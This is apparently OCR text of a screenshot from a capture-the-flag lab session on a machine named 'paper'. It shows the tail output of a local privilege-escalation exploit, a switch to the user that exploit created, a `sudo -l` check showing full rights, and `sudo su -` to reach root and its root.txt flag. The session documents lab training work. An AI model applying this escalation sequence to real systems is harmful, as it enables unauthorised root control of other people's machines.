 Applications Places System Thu May 12, 20:59
root@gibson
File Edit View Search Terminal Help
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper shm]$ su -
Password:
su: Authentication failure
[dwight@paper shm]$ secnigmaftw^C
[dwight@paper shm]$ su -
Password:
[dwight@paper shm]$ su - secnigma
Password:
[secnigma@paper ~]$ ls
[secnigma@paper ~]$ sudo -l
[sudo] password for secnigma:
Matching Defaults entries for secnigma on paper:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME
    LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE
    LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User secnigma may run the following commands on paper:
    (ALL) ALL
[secnigma@paper ~]$ sudo su -
[root@paper ~]# ls
anaconda-ks.cfg  initial-setup-ks.cfg  root.txt
[root@paper ~]# exit
[0] 0:openvpn  1:bash  2:ssh* 3:python3- "parrot" 20:59 12-May-22